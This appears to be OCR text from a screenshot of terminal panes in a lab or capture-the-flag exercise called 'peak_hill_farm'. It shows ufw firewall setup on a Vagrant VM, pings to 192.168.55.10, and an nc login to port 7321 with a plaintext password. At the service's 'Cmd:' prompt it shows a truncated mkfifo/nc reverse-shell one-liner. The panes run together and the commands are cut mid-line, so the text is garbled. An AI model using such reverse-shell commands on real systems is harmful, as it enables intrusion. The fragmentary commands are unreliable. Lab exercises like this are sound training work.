 john@xps15: ~/peak_hill/data
En
vagrant@ubuntu-xenial: ~ 61x14
Rules updated
Rules updated (v6)
vagrant@ubuntu-xenial:~$ sudo ufw allow 7321/tcp
Rules updated
Rules updated (v6)
vagrant@ubuntu-xenial:~$ sudo ufw enable
Command may disrupt existing ssh connections. Proceed with op
eration (y|n)? y
Firewall is active and enabled on system startup
vagrant@ubuntu-xenial:~$
vagrant@ubuntu-xenial:~$
vagrant@ubuntu-xenial:~$
vagrant@ubuntu-xenial:~$ ls
vagrant@ubuntu-xenial:~$
john@xps15: ~/peak_hill/data/dist/peak_hill_farm 115x28
john@xps15:~/peak_hill/data/dist/peak_hill_farm$ ping 192.168.55.10
PING 192.168.55.10 (192.168.55.10) 56(84) bytes of data.
64 bytes from 192.168.55.10: icmp_seq=1 ttl=64 time=0.182 ms
64 bytes from 192.168.55.10: icmp_seq=2 ttl=64 time=0.292 ms
^C
--- 192.168.55.10 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1025ms
rtt min/avg/max/mdev = 0.182/0.237/0.292/0.055 ms
john@xps15:~/peak_hill/data/dist/peak_hill_farm$ ping 192.168.55.10
PING 192.168.55.10 (192.168.55.10) 56(84) bytes of data.
64 bytes from 192.168.55.10: icmp_seq=1 ttl=64 time=0.252 ms
64 bytes from 192.168.55.10: icmp_seq=2 ttl=64 time=0.242 ms
64 bytes from 192.168.55.10: icmp_seq=3 ttl=64 time=0.203 ms
64 bytes from 192.168.55.10: icmp_seq=4 ttl=64 time=0.281 ms
john@xps15: ~/peak_hill/data 41x23
gram are described in the
individual files in /usr/share/doc/*/copy
right.
Ubuntu comes with ABSOLUTELY NO WARRANTY,
to the extent permitted by
applicable law.
$ ls
peak_hill_farm
$ ^C
$
Connection to 192.168.55.10 closed.
john@xps15:~/peak_hill/data$ nc 192.168.5
5.10 7321
Username: dill
Password: n3v3r_@_d1ll_m0m3nt
Successfully logged in!
Cmd: rm /tmp/f;mkfifo /t
bin/sh -i 2>&1|nc 192.16
/f
Cmd: